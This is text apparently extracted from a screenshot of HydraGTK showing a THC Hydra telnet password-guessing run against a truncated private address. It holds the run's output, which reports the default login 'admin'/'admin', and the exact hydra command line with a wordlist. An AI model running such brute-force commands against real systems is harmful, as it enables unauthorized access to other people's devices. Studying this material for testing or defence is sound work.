 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2008-12-10 10:27:01
[DATA] 9 tasks, 1 servers, 9 login tries (l:1/p:9), ~1 tries per task
[DATA] attacking service telnet on port 23
[VERBOSE] Resolving addresses ... done
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 9.
[STATUS] attack finished for 192.168 (waiting for childs to finish)
Process 3872: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3873: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3874: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3875: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3876: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3877: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3878: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3879: Can not connect [unreachable], retrying (1 of 1 retries)
[23][telnet] host: 192.168 login: admin password:
Error: Child with pid 3873 terminating, can not connect
Error: Child with pid 3874 terminating, can not connect
Error: Child with pid 3875 terminating, can not connect
Error: Child with pid 3876 terminating, can not connect
Error: Child with pid 3877 terminating, can not connect
Error: Child with pid 3878 terminating, can not connect
Error: Child with pid 3879 terminating, can not connect
[23][telnet] host: 192.168 login: admin password: admin
<finished>
Start Stop Save Output Clear Output
hydra 192.168. telnet -s 23 -v -l admin -P /slownik.txt -e ns -t 36 -m